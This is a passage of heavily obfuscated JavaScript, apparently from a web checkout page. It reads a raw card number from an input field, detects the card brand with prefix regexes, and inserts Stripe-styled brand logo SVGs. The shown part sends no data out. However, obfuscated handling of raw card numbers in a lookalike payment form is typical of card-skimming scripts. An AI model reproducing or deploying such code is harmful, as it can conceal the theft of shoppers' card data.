'+'6'+'.'+'6'+'2'+'2'+'5'+'\x20'+'1'+'6'+'.'+'3'+'2'+'9'+'4'+'C'+'2'+'5'+'.'+'4'+'8'+'2'+'8'+'\x20'+'1'+'6'+'.'+'8'+'8'+'3'+'2'+'\x20'+'2'+'4'+'.'+'2'+'1'+'0'+'4'+'\x20'+'1'+'7'+'.'+'1'+'0'+'5'+'2'+'\x20'+'2'+'2'+'.'+'9'+'5'+'0'+'5'+'\x20'+'1'+'6'+'.'+'9'+'7'+'0'+'2'+'C'+'2'+'1'+'.'+'6'+'9'+'0'+'6')+('\x20'+'1'+'6'+'.'+'8'+'3'+'5'+'1'+'\x20'+'2'+'0'+'.'+'4'+'9'+'4'+'2'+'\x20'+'1'+'6'+'.'+'3'+'4'+'8'+'4'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'5'+'.'+'5'+'6'+'5'+'6'+'C'+'2'+'0'+'.'+'3'+'0'+'2'+'\x20'+'1'+'4'+'.'+'9'+'3'+'3'+'6'+'\x20'+'2'+'0'+'.'+'9'+'5'+'2'+'2'+'\x20'+'1'+'4'+'.'+'1'+'2'+'7'+'2'+'\x20'+'2'+'1'+'.'+'3'+'9'+'9'+'2'+'\x20'+'1'+'3'+'.'+'2'+'0'+'7'+'3'+'C'+'2'+'1'+'.'+'8'+'4'+'6'+'3'+'\x20'+'1'+'2'+'.'+'2'+'8'+'7'+'3'+'\x20'+'2'+'2'+'.'+'0'+'7'+'8'+'6'+'\x20'+'1'+'1'+'.'+'2'+'7'+'7'+'9'+'\x20'+'2'+'2'+'.'+'0'+'7'+'8'+'6'+'\x20'+'1'+'0'+'.'+'2'+'5'+'5'+'1'+'C'+'2'+'2'+'.'+'0'+'7'+'8'+'6'+'\x20'+'9'+'.'+'2'+'3'+'2'+'2'+'5'+'\x20'+'2'+'1'+'.'+'8'+'4'+'6'+'3'+'\x20'+'8'+'.'+'2'+'2'+'2'+'7'+'9'+'\x20'+'2'+'1'+'.'+'3'+'9'+'9'+'2'+'\x20'+'7'+'.'+'3'+'0'+'2'+'8'+'5'+'C'+'2'+'0'+'.'+'9'+'5'+'2'+'2'+'\x20'+'6'+'.'+'3'+'8'+'2'+'9'+'1'+'\x20'+'2'+'0'+'.'+'3'+'0'+'2'+'\x20'+'5'+'.'+'5'+'7'+'6'+'5'+'2'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'4'+'.'+'9'+'4'+'4'+'5'+'1'+'C'+'2'+'0'+'.'+'4'+'9'+'4'+'2'+'\x20'+'4'+'.'+'1'+'6'+'1'+'1'+'9'+'\x20'+'2'+'1'+'.'+'6'+'9'+'0'+'8'+'\x20'+'3'+'.'+'6'+'7'+'4'+'\x20'+'2'+'2'+'.'+'9'+'5'+'1'+'\x20'+'3'+'.'+'5'+'3'+'8'+'6'+'4'+'C'+'2'+'4'+'.'+'2'+'1'+'1'+'1'+'\x20'+'3'+'.'+'4'+'0'+'3'+'2'+'7'+'\x20'+'2'+'5'+'.'+'4'+'8'+'3'+'9'+'\x20'+'3'+'.'+'6'+'2'+'5'+'2'+'\x20'+'2'+'6'+'.'+'6'+'2'+'3'+'9'+'\x20'+'4'+'.'+'1'+'7'+'9'+'0'+'5'+'C'+'2'+'7'+'.'+'7'+'6'+'3'+'9'+'\x20'+'4'+'.'+'7'+'3'+'2'+'8'+'9'+'\x20'+'2'+'8'+'.'+'7'+'2'+'5'+'1'+'\x20'+'5'+'.'+'5'+'9'+'6'+'3'+'1'+'\x20'+'2'+'9'+'.'+'3'+'9'+'7'+'5'+'\x20'+'6'+'.'+'6'+'7'+'0'+'6'+'C'+'3'+'0'+'.'+'0'+'7'+'\x20'+'7'+'.'+'7'+'4'+'4'+'9'+'\x20'+'3'+'0'+'.'+'4'+'2'+'6'+'6'+'\x20'+'8'+'.'+'9'+'8'+'6'+'7'+'2'+'\x20'+'3'+'0'+'.'+'4'+'2'+'6'+'6'+'\x20'+'1'+'0'+'.'+'2'+'5'+'4'+'1'+'L'+'3'+'0'+'.'+'4'+'2'+'4'+'8'+'\x20'+'1'+'0'+'.'+'2'+'5'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'A'+'1'+'D'+'F'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'rYsmV':'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'},_0x32c6b4=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d']('c'+'n'),_0x572c01=_0x32c6b4['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),_0x471abf;_0x471abf=_0x457554['z'+'X'+'T'+'y'+'l'];if(_0x457554['V'+'g'+'Y'+'T'+'H'](_0x572c01['l'+'e'+'n'+'g'+'t'+'h'],0x1f16*0x1+0x1*-0xbb7+-0x135b))_0x457554['M'+'X'+'F'+'p'+'Y'](_0x457554['J'+'Q'+'m'+'w'+'J'],_0x457554['J'+'Q'+'m'+'w'+'J'])?_0x471abf=_0x457554['z'+'X'+'T'+'y'+'l']:_0x44fc89['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x4e7a61)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x457554['Q'+'V'+'Y'+'q'+'C'],_0x1f8a04);else{if(_0x457554['S'+'z'+'s'+'B'+'y']('d'+'u'+'z'+'L'+'J',_0x457554['N'+'x'+'G'+'G'+'Z']))_0x45c122=_0x1189fa;else{if(/^4/['t'+'e'+'s'+'t'](_0x572c01)){if('N'+'w'+'l'+'S'+'a'!==_0x457554['R'+'P'+'J'+'d'+'v']){if(_0xb1a214){var _0x203286=_0x5e87e6['a'+'p'+'p'+'l'+'y'](_0x3a9f6c,arguments);return _0x221659=null,_0x203286;}}else _0x471abf=_0x457554['s'+'o'+'L'+'i'+'J'];}else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](_0x572c01))_0x457554['S'+'z'+'s'+'B'+'y'](_0x457554['Q'+'U'+'t'+'q'+'t'],_0x457554['Z'+'K'+'M'+'z'+'a'])?_0x471abf='m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d':_0xd54188=_0x457554['H'+'M'+'n'+'n'+'H'];else{if(/^3[47]/['t'+'e'+'s'+'t'](_0x572c01)){if(_0x457554['M'+'X'+'F'+'p'+'Y'](_0x457554['u'+'t'+'l'+'f'+'I'],_0x457554['u'+'t'+'l'+'f'+'I']))_0x471abf=_0x457554['M'+'j'+'U'+'v'+'h'];else{var _0x469aa5=_0x457554['x'+'N'+'O'+'Q'+'u']['s'+'p'+'l'+'i'+'t']('|'),_0x66c822=-0x3*0xbaa+-0x1deb+0x40e9;while(!![]){switch(_0x469aa5[_0x66c822++]){case'0':if(_0x457554['S'+'z'+'s'+'B'+'y'](_0x158ff5['l'+'e'+'n'+'g'+'t'+'h'],-0x24b*-0x1+0x127f*-0x1+0x1036))return _0x83d394['l'+'o'+'g']('r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1'),-0x6f*-0x2f+-0x1*0x44b+-0x1*0x1015;continue;case'1':_0x175cea['l'+'o'+'g'](_0x457554['o'+'w'+'G'+'Y'+'T'],_0x45baf8);continue;case'2':return null;case'3':var _0x158ff5=_0x5ee109['s'+'p'+'l'+'i'+'t'](_0x457554['B'+'w'+'e'+'u'+'J']);continue;case'4':if(_0x457554['Y'+'T'+'P'+'d'+'Z'](_0x45baf8,-0x1642+0x6ee*0x2+0x872*0x1))return _0x1ec2f6['l'+'o'+'g'](_0x457554['L'+'F'+'H'+'U'+'n']),0x2*-0x713+-0x78d+0x1*0x15b5;continue;case'5':_0x159e90['l'+'o'+'g'](_0x457554['c'+'y'+'j'+'V'+'c']);continue;case'6':_0x2e5302['l'+'o'+'g'](_0x457554['f'+'U'+'l'+'T'+'g'],_0x158ff5);continue;case'7':_0x1cf39b['l'+'o'+'g'](_0x457554['F'+'E'+'r'+'S'+'S'],_0x158ff5['l'+'e'+'n'+'g'+'t'+'h']);continue;case'8':var _0x45baf8=_0x457554['G'+'X'+'g'+'e'+'u'](_0x215303,_0x158ff5[-0x10a3*0x2+-0x115b+0x32a1],0x2349*0x1+0x1f22+-0x4261);continue;}break;}}}else{if(/^(35)/['t'+'e'+'s'+'t'](_0x572c01)){if(_0x457554['q'+'X'+'C'+'u'+'Z'](_0x457554['L'+'b'+'u'+'C'+'U'],_0x457554['X'+'g'+'m'+'n'+'X'])){var _0xb37c97=_0x21dfc0['a'+'p'+'p'+'l'+'y'](_0x52ef9f,arguments);return _0x1bd23d=null,_0xb37c97;}else _0x471abf='j'+'c'+'b';}else{if(/^(36|38|39)/['t'+'e'+'s'+'t'](_0x572c01))_0x471abf=_0x457554['U'+'E'+'v'+'K'+'Y'];else{if(/^(65|64)/['t'+'e'+'s'+'t'](_0x572c01)){if(_0x457554['l'+'y'+'d'+'x'+'D'](_0x457554['l'+'M'+'b'+'j'+'x'],_0x457554['b'+'T'+'w'+'h'+'i']))return _0x30df02['l'+'o'+'g'](_0x457554['C'+'t'+'U'+'X'+'W']),0x1*0x5e4+-0x1708+0x1125;else _0x471abf=_0x457554['q'+'x'+'K'+'Z'+'q'];}else/^(50|56|57|58|67)/['t'+'e'+'s'+'t'](_0x572c01)?_0x471abf=_0x457554['X'+'A'+'a'+'z'+'i']:_0x457554['W'+'R'+'Y'+'u'+'Z'](_0x457554['Y'+'j'+'A'+'I'+'m'],_0x457554['l'+'T'+'n'+'B'+'f'])?_0x5809cf['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](_0x2cd9cb)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](_0x457554['h'+'f'+'y'+'L'+'Y'],_0x30479f):_0x471abf=_0x457554['z'+'B'+'j'+'D'+'s'];}}}}}}}var _0x54d979='';switch(_0x471abf){case _0x457554['z'+'X'+'T'+'y'+'l']:_0x54d979=_0x457554['v'+'z'+'B'+'a'+'v'];break;case _0x457554['s'+'o'+'L'+'i'+'J']:_0x54d979=_0x457554['C'+'L'+'H'+'y'+'j'];break;case _0x457554['K'+'t'+'O'+'o'+'j']:_0x54d979=_0x457554['d'+'J'+'p'+'K'+'f'];break;case _0x457554['M'+'j'+'U'+'v'+'h']:_0x54d979=_0x457554['N'+'v'+'A'+'v'+'u'];break;case _0x457554['H'+'M'+'n'+'n'+'H']:_0x54d979=_0x457554['C'+'o'+'B'+'E'+'Z'];break;case _0x457554['U'+'E'+'v'+'K'+'Y']:_0x54d979='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'0'+'0'+'4'+'A'+'9'+'8'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'3'+'0'+'7'+'8'+'\x20'+'1'+'9'+'.'+'8'+'6'+'C'+'2'+'2'+'.'+'5'+'7'+'2'+'7'+'\x20'+'1'+'9'+'.'+'8'+'6'+'\x20'+'2'+'6'+'.'+'0'+'3'+'0'+'1'+'\x20'+'1'+'6'+'.'+'4'+'0'+'2'+'6'+'\x20'+'2'+'6'+'.'+'0'+'3'+'0'+'1'+'\x20'+'1'+'2'+'.'+'1'+'3'+'7'+'7'+'C'+'2'+'6'+'.'+'0'+'3'+'0'+'1'+'\x20'+'7'+'.'+'8'+'7'+'2'+'8'+'4'+'\x20'+'2'+'2'+'.'+'5'+'7'+'2'+'7'+'\x20'+'4'+'.'+'4'+'1'+'5'+'4'+'7'+'\x20'+'1'+'8'+'.'+'3'+'0'+'7'+'8'+'\x20'+'4'+'.'+'4'+'1'+'5'+'4'+'7'+'C'+'1'+'4'+'.'+'0'+'4'+'2'+'9'+'\x20'+'4'+'.'+'4'+'1'+'5'+'4'+'7'+'\x20'+'1'+'0'+'.'+'5'+'8'+'5'+'6'+'\x20'+'7'+'.'+'8'+'7'+'2'+'8'+'4'+'\x20'+'1'+'0'+'.'+'5'+'8'+'5'+'6'+'\x20'+'1'+'2'+'.'+'1'+'3'+'7'+'7'+'C'+'1'+'0'+'.'+'5'+'8'+'5'+'6'+'\x20'+'1'+'6'+'.'+'4'+'0'+'2'+'6'+'\x20'+'1'+'4'+'.'+'0'+'4'+'2'+'9'+'\x20'+'1'+'9'+'.'+'8'+'6'+'\x20'+'1'+'8'+'.'+'3'+'0'+'7'+'8'+'\x20'+'1'+'9'+'.'+'8'+'6'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'/'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'8'+'C'+'1'+'6'+'.'+'1'+'9'+'9'+'2'+'\x20'+'2'+'0'+'.'+'0'+'1'+'4'+'7'+'\x20'+'1'+'4'+'.'+'1'+'5'+'9'+'1'+'\x20'+'1'+'9'+'.'+'1'+'8'+'8'+'5'+'\x20'+'1'+'2'+'.'+'6'+'4'+'6'+'5'+'\x20'+'1'+'7'+'.'+'7'+'0'+'2'+'1'+'C'+'1'+'1'+'.'+'1'+'3'+'3'+'9'+'\x20'+'1'+'6'+'.'+'2'+'1'+'5'+'7'+'\x20'+'1'+'0'+'.'+'2'+'7'+'2'+'1'+'\x20'+'1'+'4'+'.'+'1'+'9'+'0'+'4'+'\x20'+'1'+'0'+'.'+'2'+'5'+'\x20'+'1'+'2'+'.'+'0'+'6'+'9'+'8'+'C'+'1'+'0'+'.'+'2'+'5'+'\x20'+'7'+'.'+'2'+'9'+'9'+'8'+'3'+'\x20'+'1'+'3'+'.'+'8'+'9'+'3'+'4'+'\x20'+'4'+'\x20'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'\x20'+'4'+'H'+'2'+'0'+'.'+'3'+'9'+'3'+'2'+'C'+'2'+'4'+'.'+'7'+'8'+'7'+'6'+'\x20'+'4'+'\x20'+'2'+'8'+'.'+'7'+'5'+'8'+'6'+'\x20'+'7'+'.'+'2'+'9'+'5'+'8'+'4'+'\x20'+'2'+'8'+'.'+'7'+'5'+'8'+'6'+'\x20'+'1'+'2'+'.'+'0'+'6'+'9'+'8'+'C'+'2'+'8'+'.'+'7'+'5'+'8'+'6'+'\x20'+'1'+'6'+'.'+'4'+'3'+'2'+'3'+'\x20'+'2'+'4'+'.'+'7'+'6'+'3'+'7'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'8'+'\x20'+'2'+'0'+'.'+'3'+'9'+'3'+'2'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'8'+'H'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'Z'+'M'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'\x20'+'4'+'.'+'6'+'6'+'3'+'1'+'6'+'C'+'1'+'6'+'.'+'8'+'7'+'2'+'5'+'\x20'+'4'+'.'+'6'+'6'+'7'+'1'+'1'+'\x20'+'1'+'5'+'.'+'4'+'5'+'8'+'9'+'\x20'+'5'+'.'+'0'+'9'+'9'+'8'+'4'+'\x20'+'1'+'4'+'.'+'2'+'5'+'7'+'4'+'\x20'+'5'+'.'+'9'+'0'+'6'+'6'+'9'+'C'+'1'+'3'+'.'+'0'+'5'+'5'+'9'+'\x20'+'6'+'.'+'7'+'1'+'3'+'5'+'4'+'\x20'+'1'+'2'+'.'+'1'+'2'+'0'+'4'+'\x20'+'7'+'.'+'8'+'5'+'8'+'3'+'4'+'\x20'+'1'+'1'+'.'+'5'+'6'+'9'+'1'+'\x20'+'9'+'.'+'1'+'9'+'6'+'5'+'1'+'C'+'1'+'1'+'.'+'0'+'1'+'7'+'8'+'\x20'+'1'+'0'+'.'+'5'+'3'+'4'+'7'+'\x20'+'1'+'0'+'.'+'8'+'7'+'5'+'4'+'\x20'+'1'+'2'+'.'+'0'+'0'+'6'+'2'+'\x20'+'1'+'1'+'.'+'1'+'5'+'9'+'9'+'\x20'+'1'+'3'+'.'+'4'+'2'+'5'+'3'+'C'+'1'+'1'+'.'+'4'+'4'+'4'+'4'+'\x20'+'1'+'4'+'.'+'8'+'4'+'4'+'3'+'\x20'+'1'+'2'+'.'+'1'+'4'+'3'+'\x20'+'1'+'6'+'.'+'1'+'4'+'7'+'2'+'\x20'+'1'+'3'+'.'+'1'+'6'+'7'+'5'+'\x20'+'1'+'7'+'.'+'1'+'6'+'9'+'5'+'C'+'1'+'4'+'.'+'1'+'9'+'2'+'\x20'+'1'+'8'+'.'+'1'+'9'+'1'+'8'+'\x20'+'1'+'5'+'.'+'4'+'9'+'6'+'4'+'\x20'+'1'+'8'+'.'+'8'+'8'+'7'+'5'+'\x20'+'1'+'6'+'.'+'9'+'1'+'6'+'1'+'\x20'+'1'+'9'+'.'+'1'+'6'+'8'+'9'+'C'+'1'+'8'+'.'+'3'+'3'+'5'+'7'+'\x20'+'1'+'9'+'.'+'4'+'5'+'0'+'3'+'\x20'+'1'+'9'+'.'+'8'+'0'+'6'+('9'+'\x20'+'1'+'9'+'.'+'3'+'0'+'4'+'7'+'\x20'+'2'+'1'+'.'+'1'+'4'+'3'+'9'+'\x20'+'1'+'8'+'.'+'7'+'5'+'0'+'5'+'C'+'2'+'2'+'.'+'4'+'8'+'0'+'9'+'\x20'+'1'+'8'+'.'+'1'+'9'+'6'+'3'+'\x20'+'2'+'3'+'.'+'6'+'2'+'3'+'6'+'\x20'+'1'+'7'+'.'+'2'+'5'+'8'+'3'+'\x20'+'2'+'4'+'.'+'4'+'2'+'7'+'9'+'\x20'+'1'+'6'+'.'+'0'+'5'+'5'+'C'+'2'+'5'+'.'+'2'+'3'+'2'+'1'+'\x20'+'1'+'4'+'.'+'8'+'5'+'1'+'8'+'\x20'+'2'+'5'+'.'+'6'+'6'+'1'+'7'+'\x20'+'1'+'3'+'.'+'4'+'3'+'7'+'2'+'\x20'+'2'+'5'+'.'+'6'+'6'+'2'+'5'+'\x20'+'1'+'1'+'.'+'9'+'8'+'9'+'9'+'C'+'2'+'5'+'.'+'6'+'6'+'2'+'5'+'\x20'+'1'+'1'+'.'+'0'+'2'+'7'+'8'+'\x20'+'2'+'5'+'.'+'4'+'7'+'3'+'\x20'+'1'+'0'+'.'+'0'+'7'+'5'+'\x20'+'2'+'5'+'.'+'1'+'0'+'4'+'8'+'\x20'+'9'+'.'+'1'+'8'+'6'+'0'+'9'+'C'+'2'+'4'+'.'+'7'+'3'+'6'+'6'+'\x20'+'8'+'.'+'2'+'9'+'7'+'1'+'6'+'\x20'+'2'+'4'+'.'+'1'+'9'+'6'+'9'+'\x20'+'7'+'.'+'4'+'8'+'9'+'4'+'7'+'\x20'+'2'+'3'+'.'+'5'+'1'+'6'+'6'+'\x20'+'6'+'.'+'8'+'0'+'9'+'1'+'2'+'C'+'2'+'2'+'.'+'8'+'3'+'6'+'2'+'\x20'+'6'+'.'+'1'+'2'+'8'+'7'+'7'+'\x20'+'2'+'2'+'.'+'0'+'2'+'8'+'5'+'\x20'+'5'+'.'+'5'+'8'+'9'+'0'+'8'+'\x20'+'2'+'1'+'.'+'1'+'3'+'9'+'6'+'\x20'+'5'+'.'+'2'+'2'+'0'+'8'+'8'+'C'+'2'+'0'+'.'+'2'+'5'+'0'+'7'+'\x20'+'4'+'.'+'8'+'5'+'2'+'6'+'7'+'\x20'+'1'+'9'+'.'+'2'+'9'+'8'+'\x20'+'4'+'.'+'6'+'6'+'3'+'1'+'6'+'\x20'+'1'+'8'+'.'+'3'+'3'+'5'+'8'+'\x20'+'4'+'.'+'6'+'6'+'3'+'1'+'6'+'H'+'1'+'8'+'.'+'3'+'1'+'9'+'8'+'Z'+'M'+'1'+'6'+'.'+'6'+'7'+'3'+'9'+'\x20'+'1'+'6'+'.'+'3'+'1'+'6'+'5'+'V'+'7'+'.'+'6'+'5'+'5'+'3'+'9'+'C'+'1'+'5'+'.'+'7'+'9'+'7'+'9'+'\x20'+'7'+'.'+'9'+'9'+'1'+'3'+'8'+'\x20'+'1'+'5'+'.'+'0'+'4'+'4'+'4'+'\x20'+'8'+'.'+'5'+'8'+'5'+'1'+'6'+'\x20'+'1'+'4'+'.'+'5'+'1'+'2'+'8'+'\x20'+'9'+'.'+'3'+'5'+'8'+'3'+'3'+'C'+'1'+'3'+'.'+'9'+'8'+'1'+'3'+'\x20'+'1'+'0'+'.'+'1'+'3'+'1'+'5'+'\x20'+'1'+'3'+'.'+'6'+'9'+'6'+'7'+'\x20'+'1'+'1'+'.'+'0'+'4'+'7'+'7'+'\x20'+'1'+'3'+'.'+'6'+'9'+'6'+'7'+'\x20'+'1'+'1'+'.'+'9'+'8'+'5'+'9'+'C'+'1'+'3'+'.'+'6'+'9'+'6'+'7'+'\x20'+'1'+'2'+'.'+'9'+'2'+'4'+'2'+'\x20'+'1'+'3'+'.'+'9'+'8'+'1'+'3'+'\x20'+'1'+'3'+'.'+'8'+'4'+'0'+'4'+'\x20'+'1'+'4'+'.'+'5'+'1'+'2'+'8'+'\x20'+'1'+'4'+'.'+'6'+'1'+'3'+'5'+'C'+'1'+'5'+'.'+'0'+'4'+'4'+'4'+'\x20'+'1'+'5'+'.'+'3'+'8'+'6'+'7'+'\x20'+'1'+'5'+'.'+'7'+'9'+'7'+'9'+'\x20'+'1'+'5'+'.'+'9'+'8'+'0'+'5'+'\x20'+'1'+'6'+'.'+'6'+'7'+'3'+'9'+'\x20'+'1'+'6'+'.'+'3'+'1'+'6'+'5'+'Z'+'M'+'2'+'2'+'.'+'9'+'7'+'7'+'9'+'\x20'+'1'+'1'+'.'+'9'+'8'+'9'+'9'+'C'+'2'+'2'+'.'+'9'+'7'+'8'+'2'+'\x20'+'1'+'1'+'.'+'0'+'5'+'0'+'2'+'\x20'+'2'+'2'+'.'+'6'+'9'+'3'+'5'+'\x20'+'1'+'0'+'.'+'1'+'3'+'2'+'5'+'\x20'+'2'+'2'+'.'+'1'+'6'+'1'+'4'+'\x20'+'9'+'.'+'3'+'5'+'7'+'9'+'2'+'C'+'2'+'1'+'.'+'6'+'2'+'9'+'4'+'\x20'+'8'+'.'+'5'+'8'+'3'+'3'+'5'+'\x20'+'2'+'0'+'.'+'8'+'7'+'4'+'9'+'\x20'+'7'+'.'+'9'+'8'+'8'+'3'+'3'+'\x20'+'1'+'9'+'.'+'9'+'9'+'7'+'7'+'\x20'+'7'+'.'+'6'+'5'+'1'+'3'+'9'+'V'+'1'+'6'+'.'+'3'+'2'+'0'+'4'+'C'+'2'+'0'+'.'+'8'+'7'+'3'+'7'+'\x20'+'1'+'5'+'.'+'9'+'8'+'4'+'\x20'+'2'+'1'+'.'+'6'+'2'+'7'+'2'+'\x20'+'1'+'5'+'.'+'3'+'9'+'0'+'2'+'\x20'+'2'+'2'+'.'+'1'+'5'+'9'+'2'+'\x20'+'1'+'4'+'.'+'6'+'1'+'7'+'2'+'C'+'2'+'2'+'.'+'6'+'9'+'1'+'1'+'\x20'+'1'+'3'+'.'+'8'+'4'+'4'+'2'+'\x20'+'2'+'2'+'.'+'9'+'7'+'6'+'6'+'\x20'+'1'+'2'+'.'+'9'+'2'+'8'+'3'+'\x20'+'2'+'2'+'.'+'9'+'7'+'7'+'9'+'\x20'+'1'+'1'+'.'+'9'+'8'+'9'+'9'+'Z'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'0'+'0'+'4'+'A'+'9'+'8'+'\x22'+'/'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>');break;case _0x457554['q'+'x'+'K'+'Z'+'q']:_0x54d979='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'9'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'9'+'\x20'+'2'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'n'+'o'+'n'+'e'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'0'+'.'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'8'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'3'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'2'+'.'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'2'+'3'+'1'+'F'+'2'+'0'+'\x22'+'/'+'>'+'<'+'m'+'a'+'s'+'k'+'\x20'+'i'+'d'+'='+'\x22'+'m'+'a'+'s'+'k'+'0'+'\x22'+'\x20'+'m'+'a'+'s'+'k'+'-'+'t'+'y'+'p'+'e'+'='+'\x22'+'a'+'l'+'p'+'h'+'a'+'\x22'+'\x20'+'m'+'a'+'s'+'k'+'U'+'n'+'i'+'t'+'s'+'='+'\x22'+'u'+'s'+'e'+'r'+'S'+'p'+'a'+'c'+'e'+'O'+'n'+'U'+'s'+'e'+'\x22'+'\x20'+'x'+'='+'\x22'+'1'+'\x22'+'\x20'+'y'+'='+'\x22'+'1'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'7'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'2'+'\x22'+'>'+'<'+'r'+'e'+'c'+'t'+'\x20'+'x'+'='+'\x22'+'1'+'.'+'2'+'5'+'\x22'+'\x20'+'y'+'='+'\x22'+'1'+'.'+'2'+'5'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'3'+'6'+'.'+'5'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'1'+'.'+'5'+'\x22'+'\x20'+'r'+'x'+'='+'\x22'+'1'+'.'+'7'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'w'+'h'+'i'+'t'+'e'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'='+'\x22'+'#'+'2'+'6'+'7'+'1'+'B'+'9'+'\x22'+'\x20'+'s'+'t'+'r'+'o'+'k'+'e'+'-'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'0'+'.'+'5'+'\x22'